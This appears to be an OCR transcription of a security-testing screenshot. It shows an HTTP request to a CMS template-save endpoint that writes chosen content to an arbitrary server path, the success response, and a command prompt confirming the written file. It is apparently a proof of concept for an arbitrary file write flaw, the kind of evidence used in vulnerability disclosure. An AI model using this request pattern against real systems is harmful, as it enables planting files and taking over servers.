 Request
Pretty Raw Hex 明动 \n
1 GET /system/cms/template/save?filePath=D://tmp.txt&
content=write HTTP/1.1
2 Host: 192.168.31.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.31.150/system
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: bjui_theme=blue; SESSION=
900b23ac-7411-4761-aadd-f080f0e86275
10 Connection: close
11
12
Response
Pretty Raw Hex Render OneScan 明动 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 128
4 Date: Sun, 06 Apr 2025 10:05:35 GMT
5 Connection: close
6
7 {"tabid":"template-tab","forward":"","message":"模板修
改成功","closeCurrent":false,"forwardConfirm":"","stat
usCode":"200"}
选择 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.5608]
(c) Microsoft Corporation。保留所有权利。
D:\>type tmp.txt
write
D:\>